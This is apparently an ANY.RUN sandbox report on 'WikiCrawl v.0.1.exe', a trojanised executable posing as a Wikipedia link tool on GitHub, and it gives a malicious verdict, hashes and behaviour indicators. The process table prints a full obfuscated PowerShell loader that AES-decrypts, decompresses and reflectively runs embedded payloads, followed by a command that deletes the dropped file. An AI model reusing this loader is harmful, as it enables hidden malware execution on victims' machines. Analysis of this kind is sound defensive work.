




| URL: | https://github.com/greengroworganic/WikiCrawl-free-Wikipedia-broken-link-finder-and-Backlink-generator/blob/main/WikiCrawl%20v.0.1.exe |
| Full analysis: | https://app.any.run/tasks/be12af06-a17e-40c5-8513-d744ec954b0e |


| Verdict: | Malicious activity |
| Analysis date: | March 28, 2024, 01:28:51 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MD5: | 8F913B5ECD27B4173D8C8A03EA68E3B7 |
| SHA1: | 30EBA4947CB9D48CA901E481C43CBE733C06C234 |
| SHA256: | A35D3CCFD53EF1EBB6E10C92B5BD27910D3E6ADCE33CA8DEA41353127C567A23 |
| SSDEEP: | 3:N8tEdyXV5XreBSO6OZBMxKEKMRnE8A4MER9SYfA:2ukX3Of6uBOKFM6Ts9Jo |
MALICIOUS

Run PowerShell with an invisible window
- powershell.exe (PID: 1504)
- powershell.exe (PID: 3596)

Drops the executable file immediately after the start
- cmd.exe (PID: 1736)
- temp.bat.exe (PID: 4040)
- v1.exe (PID: 3732)
Starts PowerShell from an unusual location
- cmd.exe (PID: 324)
- cmd.exe (PID: 1736)
SUSPICIOUS
Process drops legitimate windows executable
- chrome.exe (PID: 4008)
- cmd.exe (PID: 1736)
Starts CMD.EXE for commands execution
- WikiCrawl v.0.1.exe (PID: 3780)
- temp.bat.exe (PID: 548)
Executing commands from a ".bat" file
- WikiCrawl v.0.1.exe (PID: 3780)
- temp.bat.exe (PID: 548)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 1736)
- cmd.exe (PID: 324)
- temp.bat.exe (PID: 548)
- temp.bat.exe (PID: 4040)
Cryptography encrypted command line is found
- temp.bat.exe (PID: 548)
- temp.bat.exe (PID: 4040)
The executable file from the user directory is run by the CMD process
- temp.bat.exe (PID: 548)
- temp.bat.exe (PID: 4040)
Starts a Microsoft application from unusual location
- temp.bat.exe (PID: 548)
- temp.bat.exe (PID: 4040)
Reads security settings of Internet Explorer
- temp.bat.exe (PID: 548)
- temp.bat.exe (PID: 4040)
Checks Windows Trust Settings
- temp.bat.exe (PID: 548)
- temp.bat.exe (PID: 4040)
Reads the Internet Settings
- temp.bat.exe (PID: 548)
- temp.bat.exe (PID: 4040)
Starts itself from another location
- temp.bat.exe (PID: 548)
- temp.bat.exe (PID: 4040)
INFO
Checks supported languages
- WikiCrawl v.0.1.exe (PID: 3780)
- v1.exe (PID: 3732)
- temp.bat.exe (PID: 4040)
- temp.bat.exe (PID: 548)
Drops the executable file immediately after the start
- chrome.exe (PID: 4008)
The process uses the downloaded file
- chrome.exe (PID: 4008)
- chrome.exe (PID: 2568)
Create files in a temporary directory
- WikiCrawl v.0.1.exe (PID: 3780)
- temp.bat.exe (PID: 548)
- temp.bat.exe (PID: 4040)
Process checks Powershell version
- temp.bat.exe (PID: 548)
- temp.bat.exe (PID: 4040)
Reads the computer name
- temp.bat.exe (PID: 548)
- v1.exe (PID: 3732)
- temp.bat.exe (PID: 4040)
Reads the machine GUID from the registry
- temp.bat.exe (PID: 548)
- temp.bat.exe (PID: 4040)
- v1.exe (PID: 3732)
Application launched itself
- chrome.exe (PID: 4008)
Creates files or folders in the user directory
- v1.exe (PID: 3732)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
75
Monitored processes
28
Malicious processes
5
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 240 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --first-renderer-process --lang=en-US --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=6 --mojo-platform-channel-handle=2016 --field-trial-handle=1160,i,10123456420668295677,18249836111230789942,131072 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Version: 109.0.5414.120 Modules
| |||||||||||||||
| 324 | "C:\Windows\System32\cmd.exe" /C "C:\Users\admin\AppData\Local\Temp\IXP000.TMP\temp.bat" | C:\Windows\System32\cmd.exe | temp.bat.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 548 | "temp.bat.exe" function aS($b){$b.Replace('@', '')}$jfgW=aS 'Fr@om@Ba@s@e6@4@St@rin@g@';$ZBdD=aS 'En@tr@yP@oin@t@';$DRUC=aS 'Get@Cu@rren@tPro@ces@s@';$IcCM=aS 'Re@adAl@l@Tex@t@';$VNmL=aS 'Tra@ns@f@or@mFin@alBl@ock@';$CYrX=aS 'Chan@ge@Ex@te@ns@io@n@';$WCud=aS 'Sp@l@it@';$oiJD=aS 'Load@';$fvKn=aS 'In@vok@e@';$zJMu=aS 'Cr@ea@t@eD@ecr@yp@to@r@';function MndDw($RqBUG,$NiiKD,$SbSbR){$jFApM=[System.Security.Cryptography.Aes]::Create();$jFApM.Mode=[System.Security.Cryptography.CipherMode]::CBC;$jFApM.Padding=[System.Security.Cryptography.PaddingMode]::PKCS7;$jFApM.Key=[System.Convert]::$jfgW($NiiKD);$jFApM.IV=[System.Convert]::$jfgW($SbSbR);$vklWY=$jFApM.$zJMu();$uXCGf=$vklWY.$VNmL($RqBUG,0,$RqBUG.Length);$vklWY.Dispose();$jFApM.Dispose();$uXCGf;}function wTogd($RqBUG){$fURDE=New-Object System.IO.MemoryStream(,$RqBUG);$etkkN=New-Object System.IO.MemoryStream;$xsAfB=New-Object System.IO.Compression.GZipStream($fURDE,[IO.Compression.CompressionMode]::Decompress);$xsAfB.CopyTo($etkkN);$xsAfB.Dispose();$fURDE.Dispose();$etkkN.Dispose();$etkkN.ToArray();}function gihvW($RqBUG,$NiiKD){[System.Reflection.Assembly]::$oiJD([byte[]]$RqBUG).$ZBdD.$fvKn($null,$NiiKD);}$YNIHQ=[System.IO.File]::$IcCM([System.IO.Path]::$CYrX([System.Diagnostics.Process]::$DRUC().MainModule.FileName, $null)).$WCud([Environment]::NewLine);$IHnrh=$YNIHQ[$YNIHQ.Length-1].Substring(2);$eWEcB=[string[]]$IHnrh.$WCud('\');$DfsaE=wTogd (MndDw ([Convert]::$jfgW($eWEcB[0])) $eWEcB[2] $eWEcB[3]);$ubmoJ=wTogd (MndDw ([Convert]::$jfgW($eWEcB[1])) $eWEcB[2] $eWEcB[3]);gihvW $ubmoJ $null;gihvW $DfsaE $null; | C:\Users\admin\AppData\Local\Temp\IXP000.TMP\temp.bat.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 844 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=chrome.mojom.UtilReadIcon --lang=en-US --service-sandbox-type=icon_reader --disable-quic --mojo-platform-channel-handle=3596 --field-trial-handle=1160,i,10123456420668295677,18249836111230789942,131072 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 109.0.5414.120 Modules
| |||||||||||||||
| 864 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" $a = [System.Diagnostics.Process]::GetProcessById(3732);$b = $a.MainModule.FileName;$a.WaitForExit();Remove-Item -Force -Path $b; | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | temp.bat.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
